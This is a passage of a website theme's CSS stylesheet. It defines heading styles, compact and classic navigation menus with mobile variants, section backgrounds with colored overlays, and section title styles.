.bg-color .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-30 .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-50 .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-70 .scroll-down:hover .scroll-down-icon:after,
.bg-color-alfa-90 .scroll-down:hover .scroll-down-icon:after{
  background: rgba(255,255,255, .15);
}

      /* new update */

      section.bg-light .scroll-down {
      color: rgba(0, 0, 0, 0.65) !important;
      }

      section.bg-light .scroll-down-icon {
      border: 2px solid rgba(0, 0, 0, 0.55);
      }

      section.bg-light .scroll-down-icon:after {
      background: rgba(0, 0, 0, 0.55);
      }

/* Animated header */

.ah-content{
    width: 100%;
    height: 100%;
    position: absolute;
  top: 0;
  left: 0;
}


/* 
 * Headings styles
 */


.hs-wrap{
  max-width: 570px;
  margin: 0 auto;
  padding: 47px 30px 53px;
  position: relative;
  text-align: center;    
    
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  border: 4px double rgba(255,255,255, .6);
}

.hs-wrap-1{
  max-width: 350px;
  margin: 0 auto;
  position: relative;
    text-align: center;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.hs-image{
  position: absolute;
  bottom: -28px;
  right: -159px;
}

.hs-line-1 .serif,
.hs-line-2 .serif,
.hs-line-3 .serif,
.hs-line-4 .serif,
.hs-line-5 .serif,
.hs-line-6 .serif,
.hs-line-7 .serif,
.hs-line-8 .serif,
.hs-line-9 .serif,
.hs-line-10 .serif,
.hs-line-11 .serif,
.hs-line-12 .serif,
.hs-line-13 .serif,
.hs-line-14 .serif,
.hs-line-15 .serif{
  font-style: italic;
    font-weight: normal;
    text-transform: none;
    letter-spacing: normal;
}

.hs-line-1{
  position: relative;
  font-size: 24px;
  letter-spacing: 2px;
  color: rgba(255,255,255, .8);
}
.hs-line-2{
  position: relative;
  font-size: 72px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.085em;
  line-height: 1.3;
  color: rgba(255,255,255, .85);
}
.hs-line-3{
  position: relative;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(255,255,255, .7);
}

.hs-line-4{
    position: relative;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: rgba(255,255,255, .85);
}
.hs-line-5{
    position: relative;
  font-size: 62px;
  font-weight: 800;
    line-height: 0.65;
  text-transform: uppercase;
  letter-spacing: 0.32em;
  color: rgba(255,255,255, .85);
}
.hs-line-6{
    position: relative;
  font-size: 24px;
  font-weight: 400;
    line-height: 1.2;
}
.hs-line-7{
    position: relative;
  font-size: 64px;
  font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
}
.hs-line-8{
    position: relative;
  font-size: 28px;
  font-weight: 400;
    line-height: 1.2;
}
.hs-line-8 strong{
    font-weight: 800;
}
.hs-line-9{
    position: relative;
  font-size: 96px;
  font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
}
.hs-line-10{
    display: inline-block;
    position: relative;
    padding: 15px 24px;
    background: rgba(0,0,0, .75);
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: rgba(255,255,255, .85);
}
.hs-line-10 > span{
    margin: 0 10px;
}
.hs-line-10.highlight{
    background: #e41919;
    opacity: .65;
}
.hs-line-10.transparent{
    background: none;
    color: #aaa;
    padding: 0;
}
.hs-line-11{
    position: relative;
  font-size: 30px;
  text-transform: uppercase;
  letter-spacing: 8px;
    line-height: 1.8;
}
.hs-line-12{
    position: relative;
  font-size: 96px;
  font-weight: 800;
    line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.34em;
}
.hs-line-13{
    position: relative;
  font-size: 96px;
  font-weight: 800;
    line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.195em;
}

.fullwidth-galley-content{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 25;
}



/* ==============================
   Compact bar
   ============================== */

.nav-bar-compact{
  position: fixed;
  top: 10px;
  left: 10px; 
  background: rgba(0,0,0, 0);
  cursor: pointer;
  
  -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -moz-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -o-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
  
  z-index: 201;
}
.nbc-bg, .js-nbc-bg{
  background: rgba(18,18,18, .93);
}
.nbc-logo-wrap{
  float: left;
  padding: 0 20px;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.nbc-logo{
    display: block;
    width: 100%;
    height: auto;
    float: left;
  
  text-align: left;
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(255,255,255, .9);
  
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.nbc-logo img{
  max-height: 100%;
  max-width: 500px;
  padding: 21px 0 17px 0;
}

@media only screen and (max-width: 991px) {
    .nbc-logo img{
      max-height: 100%;
      max-width: 240px;
    }
}

@media only screen and (max-width: 480px) {
    .nbc-logo img{
        padding: 13px 0 10px 0;
        max-height: 100%;
        max-width: 120px;
    }
}

.nbc-logo:hover{
  text-decoration: none;
  color: #fff;
}

.nbc-menu-button{
  width: 68px;
  height: 65px;
  position: relative;
  float: left;
  border-left: 1px solid rgba(255,255,255, .1);
}
.nbc-bg .nbc-menu-button,
.js-nbc-bg .nbc-menu-button{
  /*border-left: 1px solid rgba(255,255,255, .08);*/
}

.nbc-menu-icon{
  display: block;
  width: 27px;
  height: 3px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -2px 0 0 -14px;
  background: rgba(255,255,255, .9);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.nbc-menu-button:active .nbc-menu-icon{
  -webkit-transform: translateX(1px) translateY(1px);
    -moz-transform: translateX(1px) translateY(1px);
    transform: translateX(1px) translateY(1px);
}
.nbc-bg .nbc-menu-icon,
.js-nbc-bg .nbc-menu-icon{
  opacity: 1;
}
.nbc-menu-icon:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: -7px;
  left: 0;
  background: rgba(255,255,255, .9);
  
  -webkit-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.nbc-menu-icon:after{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 0;
  background: rgba(255,255,255, .9);
  
  -webkit-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: background 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.nav-bar-compact:hover,
.nav-bar-compact.js-opened,
.nbc-bg:hover,
.js-nbc-bg:hover{
  background: rgba(18,18,18, .93);
}

.nav-bar-compact:hover .nbc-menu-icon,
.nav-bar-compact.js-opened .nbc-menu-icon{
  background: rgba(255,255,255, .3);
}
.nav-bar-compact.js-opened .nbc-menu-icon{
  
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  
}
.nav-bar-compact:hover .nbc-menu-icon:before,
.nav-bar-compact.js-opened .nbc-menu-icon:before{
  background: rgba(255,255,255, .3);
}
.nav-bar-compact:hover .nbc-menu-icon:after,
.nav-bar-compact.js-opened .nbc-menu-icon:after{
  background: rgba(255,255,255, .3);
}

.nbc-menu-wrap{
  display: none;
  width: 100%;
  overflow-y: auto;
  position: absolute;
  top: 100%;
  left: 0;
  background: rgba(18,18,18, .93);
  border-top: 1px solid rgba(255,255,255, .1);
  opacity: 0;
  
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  -webkit-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.19s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  -webkit-transform: perspective(200px) rotateX(15deg) scale(0.75);
  -moz-transform: perspective(200px) rotateX(15deg) scale(0.75);
  -o-transform: perspective(200px) rotateX(15deg) scale(0.75);
  -ms-transform: perspective(200px) rotateX(15deg) scale(0.75);
  transform: perspective(200px) rotateX(15deg) scale(0.75);

}
.nav-bar-compact.js-opened .nbc-menu-wrap{
  -webkit-transform: perspective(200px) rotateX(0deg) scale(1);
  -moz-transform: perspective(200px) rotateX(0deg) scale(1);
  -o-transform: perspective(200px) rotateX(0deg) scale(1);
  -ms-transform: perspective(200px) rotateX(0deg) scale(1);
  transform: perspective(200px) rotateX(0deg) scale(1);

  opacity: 1;
}

.nbc-menu-links,
.nbc-menu-links ul{
  margin: 0;
  padding: 10px 0;
  line-height: 1.3;
}
.nbc-menu-links ul.nbc-sub{
  padding: 0;
}
.nbc-menu-links a{
  display: block;
  position: relative;
  margin: 0;
  padding: 9px 20px;
  color: #999;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
    
    -webkit-tap-highlight-color: rgba(255,255,255, .1); 
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  z-index: 11;
}
.no-touch .nbc-menu-links a:hover,
.nbc-menu-links a:active,
.nbc-menu-links li.js-opened > a{
  color: #d5d5d5;
  text-decoration: none;
}
.nbc-menu-links li{
  margin: 0;
  padding: 0;
  position: relative;
  overflow: hidden;
}
.nbc-menu-links li > a:before{
  content: "";
  display: block;
  width: 0;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(255,255,255,.1);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  z-index: 10;
}
.no-touch .nbc-menu-links li > a:hover:before{
  width: 100%;
}
.nbc-menu-links li > a:active,
.nbc-menu-links li a.active{
    color: #f5f5f5;
}
.nbc-menu-links li.js-opened:before{
  display: none;
}
.no-touch .nbc-menu-links li.js-opened > a:hover,
.nbc-menu-links li.js-opened > a:active{
  color: #fff;
}

.nbc-has-sub{
  
}
.nbc-has-sub .fa{
  width: 17px;
  height: 17px;
  font-size: 14px;
  line-height: 16px;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  text-align: center;
  border: 1px solid rgba(255,255,255, .1);
  
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.js-opened > .nbc-has-sub > .fa{
    border-color: rgba(255,255,255, .4);
    line-height: 14px;
}
.nbc-sub{
  display: none;
  opacity: 0;
  position: relative;
    
  z-index: 10;
}
.nbc-sub > li > a{
  padding-left: 30px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
    font-weight: 400;
}

.nbc-menu-links li.js-opened .nbc-sub{
  opacity: 1;
}

/* Social links */

.nbc-social-links{
  padding: 5px 20px 10px;
  font-size: 14px;
}
.nbc-social-links > a{
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: left; 
  text-decoration: none;
  color: #404040;
}
.nbc-social-links > a:hover{
  color: #999;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}


/* ==============================
   Classic menu bar
   ============================== */


/* Logo (in navigation panel)*/

.nav-logo-wrap{
  float: left;
  margin-right: 20px;
}
.nav-logo-wrap .logo{
  display: table-cell;
  vertical-align: middle;
  max-height: 100%;
}
.nav-logo-wrap .logo:before,
.nav-logo-wrap .logo:after{
  display: none;
}
.logo,
a.logo:hover{
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(0,0,0, .9);
}

.nav-logo-wrap .logo img  {
  padding: 15px 0 13px 0;
  max-width: 250px;
}

@media only screen and (max-width: 480px) {
    .nav-logo-wrap .logo img{
        max-width: 160px;
    }
}

/*
 * Desktop nav
 */

.main-nav{
  width: 100%;
  position: relative;
  top: 0;
  left: 0;
  text-align: left;
  background: rgba(255,255,255, .97);
  
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,.05);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,.05);
  box-shadow:  0 1px 0 rgba(0,0,0,.05);
  
  z-index: 201;
}

.inner-nav{
  display: inline-block;
  position: relative;
  float: right;
}
.inner-nav ul{
  float: right;
  margin: auto;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
  line-height: 1.3;
}
.inner-nav ul  li{
  float: left;
  margin-left: 30px;
  position: relative;
}
.inner-nav ul li a{
  color: #777;
  display: inline-block;
  -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-decoration: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.inner-nav ul > li:first-child > a{

}  
.inner-nav ul li a:hover,
.inner-nav ul li a.active{
  color: #000;
  text-decoration: none;
}

.inner-nav ul li a{
  height: 55px;
  line-height: 55px;
}

/* Menu sub */

.mn-sub{
  display: none;
  width: 170px;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 0;
  background: rgba(18,18,18, .97);
}
.mn-sub li{
  display: block;
  width: 100%;
  margin: 0 !important;
}
.inner-nav ul li .mn-sub li a{
  display: block;
  width: 100%;
  height: auto !important;
  line-height: 1.3 !important;
  position: relative;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 12px 10px;
  text-align: left;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid rgba(255,255,255, .1);
  color: #c0c0c0;
  cursor: pointer;
}

.inner-nav ul li .mn-sub li:last-child > a{
    border: none;
}
.mn-sub li a:hover,
.mn-sub li a.active{
  background: rgba(255,255,255, .04);
  color: #f0f0f0 !important;
}

.mn-sub li ul{
    left: auto;
  right: 100%;
  top: 0;
    border-right: 1px solid rgba(255,255,255, .07);
}

.inner-nav li:last-child .mn-sub {
    left: auto;
    right: 0;
}

.inner-nav li .mn-sub.to-right{
  right: auto;
  left: 0;
}

.inner-nav li .mn-sub li ul.to-right{
  right: auto;
  left: 100%;
  top: 0;
    border-right: none;
    border-left: 1px solid rgba(255,255,255, .07);
}

.inner-nav li:last-child .mn-sub li ul{
  left: auto;
  right: 100%;
  top: 0;
    border-left: none;
    border-right: 1px solid rgba(255,255,255, .07);
}
.mobile-on .inner-nav li:last-child .mn-sub li ul{
  left: auto;
  right: auto;
  top: 0;
}


/*
 * Mobile nav
 */

.mobile-on .desktop-nav{
  display: none;
  width: 100%;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 0 15px;
    
  z-index: 100; 
}
.mobile-on .full-wrapper .desktop-nav{
    padding: 0;
}


.mobile-on .desktop-nav ul{
  width: 100%;
    float: none;
  background: rgba(18,18,18, .97);
    position: relative;
    overflow-x: hidden;
}
.mobile-on .desktop-nav > ul{
    overflow-y: auto;
}
.mobile-on .desktop-nav ul li{
  display: block;
  float: none !important;
    overflow: hidden;
}
.mobile-on .desktop-nav ul li ul{
  padding: 0;
    border-bottom: 1px solid rgba(255,255,255, .1);
}
.mobile-on .desktop-nav ul li a{
  display: block;
  width: 100%;
  height: 38px !important;
  line-height: 38px !important;
  position: relative;
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 10px;
  text-align: left;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid rgba(255,255,255, .065);
  color: #999;
  cursor: pointer;
}
.mobile-on .desktop-nav ul li a:hover,
.mobile-on .desktop-nav ul li a.active{
  background: rgba(255,255,255, .03);
  color: #ddd;
}

/* Menu sub */

.mobile-on .mn-has-sub > .fa{
  display: block;
  width: 17px;
  height: 17px;
  font-size: 14px;
  line-height: 16px;
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  text-align: center;
  border: 1px solid rgba(255,255,255, .1);
  
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.mobile-on .js-opened > .mn-has-sub > .fa{
    border-color: rgba(255,255,255, .4);
    line-height: 14px;
}
.mobile-on .inner-nav li{
  margin: 0 !important;
}
.mobile-on .mn-sub{
  display: none;
  opacity: 0;
  position: relative;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border-left: 0 !important;
    border-right: 0 !important;
  z-index: 10;
}
.mobile-on .mn-sub li{
  padding-left: 10px;
}


.inner-nav li.js-opened .mn-sub{
  opacity: 1;
}


.mobile-nav{
  display: none;
  float: right;
  vertical-align: middle;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  cursor: pointer;
  
  -webkit-user-select: none;  
  -moz-user-select: none;     
  -ms-user-select: none;     
  -o-user-select: none;
  user-select: none;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
  
  -webkit-transition-property: background, color;
    -moz-transition-property: background, color;
    -o-transition-property: background, color;
    transition-property:  background, color;
}
.mobile-nav:hover,
.mobile-nav.active{
  background: #fff;
  color: #777;
}
.mobile-nav:active{
  -webkit-box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
  -moz-box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
  box-shadow: 0 0 35px rgba(0,0,0,.05) inset;
}
.no-js .mobile-nav{
  width: 55px;
  height: 55px;
}
.mobile-on .mobile-nav{
  display: table;
}
.mobile-nav .fa{
  height: 100%;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-size: 21px;
}

/*
 * Dark panel style
 */

.main-nav.dark{
  background-color: rgba(20,20,20, .93);
    
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow:  none;
}
.main-nav.dark .inner-nav ul > li > a{
  color: #aaa;
}
.main-nav.dark .inner-nav ul > li > a:hover,
.main-nav.dark .inner-nav ul > li > a.active{
  color: #eaeaea;
}

.main-nav.dark .mobile-nav{
  background-color: rgba(255,255,255, .05);
  border-color: transparent;
  color: #999;
}
.main-nav.dark .mobile-nav:hover,
.main-nav.dark .mobile-nav.active{
  background-color: rgba(255,255,255, .08);
  color: #eaeaea;
}

.main-nav.mobile-on.dark .inner-nav{
  border-top: 1px solid rgba(100,100,100, .4);
}

.main-nav.dark .logo,
.main-nav.dark a.logo:hover{
  font-size: 18px;
  font-weight: 800;
  text-transform: uppercase;
  text-decoration: none;
  color: rgba(255,255,255, .9);
}

.main-nav.dark .mn-sub{    
    -webkit-box-shadow: 0 -1px 0 rgba(0,0,0,.77);
  -moz-box-shadow: 0 -1px 0 rgba(0,0,0,.77);
  box-shadow:  0 -1px 0 rgba(0,0,0,.77);
}


/* ==============================
   Sections styles
   ============================== */

/*
 * Common
 */

.page-section,
.small-section{
  width: 100%;
  display: block; 
  position: relative;
    overflow: hidden;
    background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
    
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
    
  padding: 140px 0;
}
.small-section{
  padding: 70px 0;
}
.small-title{
    padding: 0;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    color: #222;
    font-size: 24px;
}
.section-icon{
    text-align: center;
    font-size: 32px;
}
.small-title .serif{
    text-transform: none;
    font-weight: 400;
}
.small-title.white{
    color: #fff;
}
.bg-scroll{
  background-attachment: scroll !important;
}
.bg-pattern{
  background-repeat: repeat;
  background-size: auto;
}
.bg-pattern-over:before,
.bg-pattern-over .YTPOverlay:after{
    content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
    background-repeat: repeat;
  background-size: auto;
  background-image: url(../images/pattern-bg-2.png);
}
.bg-gray{
  background-color: #f4f4f4;
}
.bg-gray-lighter{
  background-color: #f8f8f8;
}
.bg-dark,
.bg-dark-lighter,
.bg-dark-alfa-30,
.bg-dark-alfa-50,
.bg-dark-alfa-70,
.bg-dark-alfa-90,
.bg-dark-alfa,
.bg-color,
.bg-color-lighter,
.bg-color-alfa-30,
.bg-color-alfa-50,
.bg-color-alfa-70,
.bg-color-alfa-90,
.bg-color-alfa{
  color: #fff;
}
.bg-dark a,
.bg-dark-lighter a,
.bg-dark-alfa-30 a,
.bg-dark-alfa-50 a,
.bg-dark-alfa-70 a,
.bg-dark-alfa-90 a,
.bg-dark-alfa a,
.bg-color a,
.bg-colorlighter a,
.bg-color-alfa-30 a,
.bg-color-alfa-50 a,
.bg-color-alfa-70 a,
.bg-color-alfa-90 a,
.bg-color-alfa a{
  color: rgba(255,255,255, .8);
    padding-bottom: 3px;
    
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.bg-dark a:hover,
.bg-dark-lighter a:hover,
.bg-dark-alfa-30 a:hover,
.bg-dark-alfa-50 a:hover,
.bg-dark-alfa-70 a:hover,
.bg-dark-alfa-90 a:hover,
.bg-dark-alfa a:hover,
.bg-color a:hover,
.bg-color-lighter a:hover,
.bg-color-alfa-30 a:hover,
.bg-color-alfa-50 a:hover,
.bg-color-alfa-70 a:hover,
.bg-color-alfa-90 a:hover,
.bg-color-alfa a:hover{
  color: rgba(255,255,255, 1);
    text-decoration: none;
}

.bg-color .text,
.bg-color-lighter .text,
.bg-color-alfa-30 .text,
.bg-color-alfa-50 .text,
.bg-color-alfa-70 .text,
.bg-color-alfa-90 .text,
.bg-color-alfa .text,
.bg-color .section-text,
.bg-color-lighter .section-text,
.bg-color-alfa-30 .section-text,
.bg-color-alfa-50 .section-text,
.bg-color-alfa-70 .section-text,
.bg-color-alfa-90 .section-text,
.bg-color-alfa .section-text{
  color: rgba(255,255,255, .75);
}

.bg-color .white,
.bg-color-lighter .whitet,
.bg-color-alfa-30 .white,
.bg-color-alfa-50 .white,
.bg-color-alfa-70 .white,
.bg-color-alfa-90 .white,
.bg-color-alfa .white{
  color: #fff;
}


.bg-dark{
  background-color: #222;
}
.bg-dark-lighter{
  background-color: #252525;
}
.bg-dark-alfa:before,
.bg-dark-alfa .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(17,17,17, .97);
}
.bg-dark-alfa-30:before,
.bg-dark-alfa-30 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(34,34,34, .3);
}
.bg-dark-alfa-50:before,
.bg-dark-alfa-50 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(34,34,34, .5);
}
.bg-dark-alfa-70:before,
.bg-dark-alfa-70 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(17,17,17, .7);
}
.bg-dark-alfa-90:before,
.bg-dark-alfa-90 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(17,17,17, .9);
}
.bg-light-alfa:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .97);
}
.bg-light-alfa-30:before,
.bg-light-alfa-30 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .30);
}
.bg-light-alfa-50:before,
.bg-light-alfa-50 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .50);
}
.bg-light-alfa-70:before,
.bg-light-alfa-70 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .7);
}
.bg-light-alfa-90:before,
.bg-light-alfa-90 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(252,252,252, .9);
}
.bg-color{
    background-color: #e41919;
}
.bg-colort-alfa:before,
.bg-colort-alfa .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .97;
}
.bg-color-alfa-30:before,
.bg-color-alfa-30 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .3;
}
.bg-color-alfa-50:before,
.bg-color-alfa-50 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .5;
}
.bg-color-alfa-70:before,
.bg-color-alfa-70 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .7;
}
.bg-color-alfa-90:before,
.bg-color-alfa-90 .YTPOverlay:before{
  content: " ";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #e41919;
    opacity: .9;
}

.bg-orange{ background-color: #f47631 !important; }
.bg-yellow{  background-color: #ffce02 !important; }
.bg-cyan{ background-color: #27c5c3 !important; }
.bg-green{ background-color: #58bf44 !important; }
.bg-blue{ background-color: #43a5de !important; }
.bg-purple{ background-color: #375acc !important; }
.bg-red{ background-color: #e13939 !important; }

.section-title{
  margin-bottom: 15px;
  font-size: 35px;
  font-weight: 800;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 5px;
  line-height: 1.3; 
}
.st-point{
  margin-right: -5px;
  color: #e41919;
  font-weight: 400;
}
.section-heading{
  margin: 0;
  padding: 0;
  font-size: 16px;
  font-style: italic;
  font-weight: normal;
  text-align: center;
  line-height: 1.3;
  color: #555;
}
.section-line{
  width: 55px;
  height: 1px;
  margin: 30px auto;
  background: #e41919;
}
.section-text{
  font-size: 17px;
  font-weight: 300;
  text-align: center;
  color: #888;
  line-height: 1.8;
}
.section-bot-image{
